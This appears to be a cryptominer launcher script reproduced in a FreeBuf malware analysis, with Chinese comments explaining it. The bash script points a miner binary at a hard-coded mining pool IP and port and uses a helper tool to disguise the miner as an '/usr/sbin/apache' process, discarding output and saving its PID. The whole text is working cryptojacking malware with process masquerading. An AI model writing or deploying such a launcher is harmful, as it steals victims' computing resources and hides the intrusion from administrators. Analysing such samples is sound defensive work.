 x a u r
1 #!/bin/bash
2 sysctl vm.nr_hugepages=128
3 WORK=Rig
4 # 矿池地址
5 POOL=107.191.106.199:5555
6 ARCH=`uname -m`
7 # 伪装进程的名字
8 HIDE="/usr/sbin/apache"
9
10 # 使用./h将挖矿病毒./m伪装成apache进程运行
11 if [ "$ARCH" == "i686" ];       then
12         ./h -s $HIDE ./m -o $POOL  -B >> /dev/null &
13 elif [ "$ARCH" == "x86_64" ];   then
14         ./h -s $HIDE ./m -o $POOL  -B >> /dev/null &
15 fi
16 # 保存PID到./b中
17 echo $! > b
FREEBUF